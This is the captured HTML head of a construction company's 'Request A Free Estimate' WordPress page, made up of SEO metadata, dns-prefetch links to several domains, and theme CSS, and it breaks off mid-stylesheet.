

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2x2construction.ca/request-a-free-estimate
body_size: 42375
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Request A Free Estimate - 2x2 Construction</title>
<link rel="preload" as="font" href="https://2x2construction.ca/wp-content/themes/astra/assets/fonts/astra.woff" crossorigin>
<link rel="preload" as="font" href="https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<meta name="description" content="Request a free estimate for your next home improvement project."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://2x2construction.ca/request-a-free-estimate" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Request A Free Estimate - 2x2 Construction" />
<meta property="og:description" content="Request a free estimate for your next home improvement project." />
<meta property="og:url" content="https://2x2construction.ca/request-a-free-estimate" />
<meta property="og:site_name" content="2x2 Construction" />
<meta property="article:publisher" content="https://www.facebook.com/2x2Construction/" />
<meta property="og:updated_time" content="2024-12-24T09:00:17-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Request A Free Estimate - 2x2 Construction" />
<meta name="twitter:description" content="Request a free estimate for your next home improvement project." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://2x2construction.ca/request-a-free-estimate#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://2x2construction.ca","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://2x2construction.ca/request-a-free-estimate","name":"Request A Free Estimate"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//crm.zoho.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="2x2 Construction &raquo; Feed" href="https://2x2construction.ca/feed" />
<link rel="alternate" type="application/rss+xml" title="2x2 Construction &raquo; Comments Feed" href="https://2x2construction.ca/comments/feed" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css' href='https://2x2construction.ca/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a,.page-title{color:#91815c;}a:hover,a:focus{color:#000422;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#151515;}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Work Sans',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Work Sans',sans-serif;}h2,.entry-content h2{font-size:48px;font-size:3rem;font-family:'Work Sans',sans-serif;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Work Sans',sans-serif;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-family:'Work Sans',sans-serif;}h5,.entry-content h5{font-size:16px;font-size:1rem;line-height:1.2em;font-family:'Work Sans',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Work Sans',sans-serif;}::selection{background-color:#91815c;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#606060;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#91815c;background-color:#91815c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#91815c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#91815c;background-color:#91815c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#91815c;border-color:#91815c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#91815c;}.entry-meta,.entry-meta *{line-height:1.45;color:#91815c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000422;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#91815c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#91815c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#91815c;border-color:#91815c;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#91815c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#606060;}.single .ast-author-details .author-title{color:#000422;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#e65644;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#000422;border-color:#000422;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#e65644;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:14px;padding-right:32px;padding-bottom:14px;padding-left:32px;}.elementor-button-wrapper .elementor-button{border-color:#91815c;background-color:#91815c;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#000422;border-color:#000422;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:500;font-size:16px;font-size:1rem;line-height:1em;letter-spacing:.5px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#000422;border-color:#000422;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#91815c;background-color:#91815c;color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;letter-spacing:.5px;font-size:16px;font-size:1rem;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:14px;padding-right:32px;padding-bottom:14px;padding-left:32px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:#ffffff;border-color:#91815c;background-color:#91815c;padding-top:14px;padding-right:32px;padding-bottom:14px;padding-left:32px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;letter-spacing:.5px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#000422;border-color:#000422;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}.astra-logo-svg{width:89px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:89px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:89px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://2x2construction.ca/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://2x2construction.ca/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://2x2construction.ca/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: swap;}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:920px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:120px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:120px;}@media (max-width:921px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:89px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:89px;}}@media (max-width:543px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:89px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:89px;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header 